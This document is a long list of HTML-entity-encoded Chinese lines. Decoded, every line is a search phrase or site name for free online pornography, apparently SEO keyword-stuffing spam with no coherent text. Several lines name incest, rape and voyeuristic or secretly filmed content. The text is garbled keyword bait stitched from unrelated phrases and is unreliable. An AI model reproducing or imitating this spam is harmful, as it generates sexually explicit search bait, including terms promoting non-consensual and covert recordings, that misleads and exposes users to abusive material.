&#x4E9A;&#x6D32;&#x65E0;&#x7EBF;&#x7801;&#x9AD8;&#x6E05;&#x5728;?&#x7801;&#x4E45;&#x4E45;2017
&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EC4;&#x7247;&#x56FD;&#x4EA7;
&#x4E9A;&#x6D32;&#x8272;&#x5927;&#x6210;&#x7F51;&#x7AD9;www&#x6C38;&#x4E45;&#x7F51;&#x7AD9;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;xxxxx&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7B2C;&#x516D;&#x9875;
&#x5348;&#x591C;&#x514D;&#x8D39;&#x556A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x65E0;&#x7801;
&#x53EF;&#x4EE5;&#x76F4;&#x63A5;&#x770B;a&#x7247;&#x7684;&#x56FD;&#x4EA7;&#x7F51;&#x7AD9;
&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x5C0F;&#x8BF4;
&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;a&#x7247;
&#x4E9A;&#x6D32;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x7B2C;1&#x9875;&#x5F71;&#x97F3;&#x5148;&#x950B;
gogo&#x4E9A;&#x6D32;&#x8089;&#x4F53;
&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E2D;&#x6587;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x56FE;&#x533A;
&#x4EBA;&#x59BB;&#x719F;&#x4EBA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;
99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x8D39;&#x7CBE;&#x54C1;&#x871C;&#x81C0;av
&#x4E9A;&#x6D32;a&#x2164;&#x65E0;&#x7801;&#x7247;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x03B1;&#x2174;&#x65E0;&#x7801;&#x9AD8;&#x9752;&#x5728;&#x7EBF;
&#x4E45;&#x4E45;&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x7EBF;&#x770B;&#x89C2;&#x770B;&#x7F51;&#x7AD9;
&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6C38;&#x4E45;&#x514D;&#x8D39;
&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x4E9A;&#x6D32;&#x7CFB;&#x5217;&#x6700;&#x65B0;&#x7F8E;&#x4F7F;&#x7528;&#x65B9;&#x6CD5;
&#x79D8;&#x4E66;&#x4E1D;&#x889C;&#x529E;&#x516C;&#x5BA4;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x6B27;&#x5728;&#x7EBF;
&#x6B27;&#x7F8E;&#x6027;&#x731B;&#x4EA4;xxxx&#x4E71;&#x5927;&#x4EA4;&#x5C0F;&#x8BF4;
69&#x5802;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;
&#x6B27;&#x7F8E;&#x5927;&#x7247;VA&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x5929;&#x5929;&#x565C;&#x565C;&#x65E5;&#x65E5;&#x565C;&#x565C;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;
&#x4E2D;&#x56FD;&#x4EBA;&#x4E0E;&#x9ED1;&#x4EBA;&#x7CBE;&#x54C1;
&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4E71;&#x7801;1&#x533A;2&#x533A;3&#x533A;
&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x8D85;&#x78B0;av&#x5728;
&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;
&#x56FD;&#x4EA7;av&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E9A;&#x6D32;av&#x742A;&#x742A;
&#x81EA;&#x62CD;&#x65E5;&#x672C;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;
&#x591C;&#x9C81;&#x9C81;&#x9C81;&#x591C;&#x591C;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x6B27;&#x7F8E;
&#x72E0;&#x72E0;&#x4E9A;&#x6D32;&#x8D85;&#x78B0;&#x72FC;&#x4EBA;&#x4E45;&#x4E45;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x624B;&#x673A;&#x514D;&#x8D39;&#x770B;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x539F;&#x521B;AV
&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x7EBF;&#x770B;&#x4E0D;&#x5361;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5AD6;&#x5993;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;
&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6709;&#x7801;
&#x7F9E;&#x7F9E;&#x5BFC;&#x822A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
a&#x7EA7;&#x56FD;&#x4EA7;&#x4E71;&#x7406;&#x8BBA;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x7537;&#x5973;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;&#x5728;&#x7EBF;
&#x4E9A;&#x6D32;&#x7537;&#x5973;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x65E5;&#x672C;&#x4E00;&#x9AD8;&#x6E05;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x4E45;&#x4E8C;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;AV&#x514D;&#x8D39;&#x4E45;&#x4E45;
91&#x5AE9;&#x8349;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6C38;&#x4E45;
91&#x4E45;&#x4E45;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x6DFB;&#x4EBA;&#x4EBA;&#x723D;
&#x5973;&#x4EBA;&#x9AD8;&#x6F6E;&#x62BD;&#x6410;30&#x5206;&#x949F;
&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x4E09;&#x7EA7;&#x7247;
&#x4E9A;&#x6D32;A&#x2164;&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x5728;&#x7EBF;
&#x9EC4;&#x8272;&#x6FC0;&#x60C5;av
&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x6709;&#x7801;
&#x4E2D;&#x56FD;&#x4E00;&#x7EA7;&#x505A;&#x6027;&#x8272;a&#x7230;&#x7247;&#x4E45;&#x4E45;&#x6BDB;&#x7247;
91&#x6843;&#x8272;APP&#x6210;&#x4EBA;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x77ED;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x03B1;&#x2174;&#x65E0;&#x7801;&#x4E71;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6027;&#x8272;
&#x6B27;&#x4EA7;&#x65E5;&#x4EA7;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E13;&#x533A;
&#x514D;&#x8D39;&#x55B7;&#x6C34;40&#x5206;&#x949F;&#x6B27;&#x7F8E;
&#x56FE;&#x7247;&#x89C6;&#x9891;&#x5C0F;&#x8BF4;&#x9EC4;&#x8272;av&#x5927;&#x7247;
&#x7537;&#x4EBA;&#x5230;&#x5929;&#x5802;&#x5728;&#x7EBF;a&#x65E0;&#x7801;
91&#x70ED;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x9891;&#x7CBE;&#x54C1;18&#x97E9;&#x56FD;
&#x592A;&#x7D27;&#x4E86;&#x5939;&#x5F97;&#x6211;&#x7684;&#x5DF4;&#x597D;&#x723D;&#x6B27;&#x7F8E;
&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x56DB;&#x864E;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5077;&#x7AA5;&#x81EA;&#x62CD;
&#x4E94;&#x6708;&#x5929;&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;
99re6&#x70ED;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;va&#x5728;&#x7EBF;va&#x5929;&#x5802;va&#x56FD;&#x4EA7;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x7F51;&#x7AD9;
&#x514D;&#x8D39;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x56FD;&#x4EA7;&#x81EA;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;
&#x70ED;&#x4E45;&#x4E45;&#x4F0A;&#x5927;&#x4EBA;&#x9999;&#x8549;&#x7F51;
91&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;
3d&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x4E71;&#x4F26;&#x7CBE;&#x54C1;
&#x6843;&#x82B1;&#x76F4;&#x64AD;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x65E5;&#x672C;
&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x519C;&#x6751;&#x5BE1;&#x5987;&#x6BDB;&#x7247;
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;
&#x8272;&#x6B27;&#x7F8E;&#x4E0E;xxxxx
&#x5728;&#x7EBF;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x9996;&#x9875;
&#x56FD;&#x4EA7;3d&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x5B55;&#x5987;&#x65E0;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;AV&#x73B0;&#x7EBF;
&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;a&#x7B2C;&#x4E00;&#x9875;
&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x4E8C;&#x7EA7;&#x6BDB;&#x7247;
WWW&#x4E00;&#x533A;&#x4E8C;&#x533A;WWW&#x514D;&#x8D39;
JIZZYOU&#x4E2D;&#x56FD;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;
&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x8272;&#x5C4B;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7F51;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x7B49;&#x6700;&#x65B0;&#x5185;&#x5BB9;&#xFF01;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E5;&#x65E5;
&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x6C38;&#x4E45;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x7EA7;c&#x7247;
&#x65E5;&#x97E9;&#x65E0;&#x7801;&#x4E8C;&#x533A;&#x65E5;&#x97E9;
&#x539F;&#x5473;&#x89C6;&#x9891;&#x5728;&#x7EBF;www&#x56FD;&#x4EA7;
&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;
&#x6210;&#x4EBA;&#x65E5;&#x97E9;&#x5728;&#x7EBF;
&#x6700;&#x65B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5F3A;&#x5978;&#x4E71;&#x4F26;&#x4E9A;&#x6D32;&#x4E94;&#x7801;
&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;h
99&#x70ED;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x6B27;&#x6D32;&#x719F;&#x5987;&#x8272;
&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x73A9;&#x7CBE;&#x54C1;va
&#x4E2D;&#x6587;&#x6709;&#x7801;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x514D;&#x8D39;
&#x4E9A;&#x6D32;&#x65E0;&#x7801;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x65E5;&#x672C;&#x5C11;&#x5987;&#x6D53;&#x6BDB;BBWBBWBBW
&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x798F;&#x5229;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;a&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;
2018&#x9AD8;&#x6E05;&#x65E5;&#x672C;&#x4E00;&#x9053;&#x56FD;&#x4EA7;&#x5728;
&#x5F71;&#x97F3;&#x5148;&#x950B;&#x65E0;&#x7801;AV&#x7247;
&#x4E45;&#x4E45;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x5728;&#x7EBF;&#x7CBE;&#x54C1;91&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;
&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x798F;&#x5229;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E00;&#x4E8C;&#x533A;
&#x56EF;&#x4EA7;&#x6B27;&#x4E9A;&#x5DDE;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;
&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x65E0;&#x7801;
&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;
&#x8001;&#x6C49;&#x8272;&#x8001;&#x6C49;&#x9996;&#x9875;a&#x4E9A;&#x6D32;
&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x5DE8;&#x5C3B;&#x4E2D;&#x6587;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x771F;&#x4EBA;&#x65E0;&#x7801;&#x533A;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x840C;&#x767D;&#x9171;&#x751C;&#x5473;&#x5F25;&#x6F2B;
51&#x59BA;&#x563F;&#x563F;&#x5348;&#x591C;&#x798F;&#x5229;
&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x7F51;&#x7AD9;&#x7537;&#x4EBA;&#x90FD;&#x61C2;2025
&#x7F8E;&#x65E5;&#x97E9;a&#x7247;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x653E;
&#x4E9A;&#x6D32;avav&#x5929;&#x5802;av&#x5728;&#x7EBF;&#x7F51;&#x6BDB;&#x7247;
&#x6C34;&#x871C;&#x6843;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x505A;a&#x7230;&#x7247;&#x4E45;&#x4E45;&#x6BDB;&#x7247;99
&#x6B27;&#x7F8E;xxxx&#x505A;&#x53D7;&#x6027;&#x6B27;&#x7F8E;88
&#x6B27;&#x7F8E;&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;&#x54C1;
&#x65E5;&#x672C;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x56FD;&#x4EA7;A&#x2228;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7535;&#x5F71;
&#x4EBA;&#x4EBA;&#x6B27;&#x7F8E;&#x4E71;&#x7801;&#x4E13;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;a&#x2164;&#x7247;&#x70BA;&#x60A8;&#x63D0;&#x4F9B;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;yy9299
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;www
&#x65B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x798F;&#x5229;&#x514D;&#x8D39;
2025&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;
&#x4E45;&#x4E45;&#x4E9A;&#x6D32;AV&#x6210;&#x4EBA;&#x5F71;&#x89C6;
&#x56FD;&#x4EA7;av&#x4E71;&#x4F26;&#x65E0;&#x7801;
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;
&#x7C89;&#x5AE9;&#x864E;&#x767D;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x56FD;&#x5973;
&#x4E9A;&#x6D32;AV&#x5F71;&#x9662;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;3p&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x7EFC;&#x5408;&#x7231;&#x5A77;&#x5A77;
&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x72E0;&#x72E0;se&#x5A77;&#x5A77;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5B85;&#x7537;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7EBF;&#x7801;&#x4E00;&#x533A;2025&#x9752;&#x9752;
&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x65E0;&#x7801;&#x8089;&#x52A8;&#x6F2B;&#x5728;&#x89C2;&#x4E9A;&#x9891;&#x6587;
2025&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;
&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x89C6;&#x9891;
&#x65E0;&#x7801;&#x65E5;&#x672C;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F51;&#x7AD9;
&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;AAAA&#x6BDB;&#x7247;
&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x62CD;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x7F51;&#x7AD9;
&#x4E9A;&#x6D32;GV&#x5728;&#x7EBF;&#x770B;&#x514D;&#x8D39;
&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;a&#x2164;&#x65E0;&#x7801;&#x7687;
&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x672C;
&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x5A77;&#x5A77;
&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x5077;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x6109;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x767D;&#x6D46;&#x6D41;&#x51FA;&#x89C6;&#x9891;
&#x6B27;&#x7F8E;&#x6700;&#x731B;12teevideos
&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x65E5;&#x97E9;&#x4E00;&#x533A;
&#x65E0;&#x906E;&#x6321;&#x4E2D;&#x6587;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x4E94;&#x6708;&#x4E01;&#x9999;&#x516D;&#x6708;&#x5A77;&#x5A77;&#x6FC0;&#x60C5;&#x7F51;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5C9B;&#x56FD;&#x514D;&#x8D39;&#x64AD;&#x653E;
&#x591C;&#x604B;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;
&#x6B27;&#x7F8E;&#x8001;&#x719F;&#x5987;&#x4E71;XxXXX
&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7279;&#x9EC4;&#x514D;&#x8D39;&#x7247;
&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x88F8;&#x4F53;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x5168;&#x9EC4;
&#x519C;&#x6751;&#x5987;&#x5973;&#x8272;&#x53C8;&#x9EC4;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x4E0D;&#x5361;
&#x4E9A;&#x6D32;AV&#x7247;&#x4E0D;&#x5361;&#x65E0;&#x7801;&#x4E45;&#x4E45;WY193
&#x65E5;&#x672C;&#x540E;&#x039B;&#x5F0F;&#x52A8;&#x6001;&#x540E;&#x039B;&#x5F0F;&#x52A8;&#x6001;&#x56FE;
&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x0391;V&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x742A;&#x742A;&#x5E03;
&#x4E9A;&#x6D32;&#x6210;Av&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7247;&#x6C34;&#x871C;&#x6843;
&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x52B2;&#x7206;&#x2227;v&#x5185;&#x5C04;
&#x53C8;&#x9EC4;&#x53C8;&#x523A;&#x6FC0;&#x65E0;&#x906E;&#x6321;&#x5927;&#x7247;&#x556A;&#x556A;
&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5F71;&#x9662;
&#x6210;&#x4EBA;AV&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;97i&#x871C;&#x6843;&#x7F51;
91&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x6027;&#x723D;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;
&#x6B27;&#x7F8E;&#x80A5;&#x719F;&#x5987;xxxxx
&#x5728;&#x7EBF;a&#x4E9A;&#x6D32;&#x770B;&#x7247;v&#x7535;&#x5F71;
&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x9662;
&#x7279;&#x7EA7;&#x6BDB;&#x7247;&#x4E00;&#x7EA7;&#x89C6;&#x9891;&#x514D;&#x8D39;
&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x7F51;&#x7AD9;
&#x9752;&#x5A31;&#x4E50;91&#x5408;&#x96C6;&#x514D;&#x8D39;
&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4F5C;&#x7231;&#x65E0;&#x7801;&#x89C6;&#x9891;
&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x4E94;&#x6708;&#x7EFC;&#x5408;&#x4E94;
&#x4E3A;&#x5EE3;&#x5927;&#x7DB2;&#x53CB;&#x63D0;&#x4F9B;&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E00;&#x533A;
&#x4E45;&#x4E45;av&#x514D;&#x8D39;&#x5929;&#x5802;&#x5C0F;&#x8349;&#x64AD;&#x653E;&#x4E94;&#x6708;&#x5929;
&#x6B27;&#x6D32;&#x4E71;&#x7801;&#x4F26;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x65E0;&#x7801;
&#x4E45;&#x4E45;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x89C6;&#x9891;
&#x65E5;&#x97E9;&#x6B27;&#x7F8E;h
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;888
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4F7F;&#x52B2;&#x5FEB;&#x55B7;&#x4E86;&#x9AD8;&#x6F6E;&#x4E86;&#x89C6;&#x9891;
&#x6027;&#x8272;a&#x2174;&#x7206;&#x4E73;
&#x4E71;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x7535;&#x5F71;
&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;
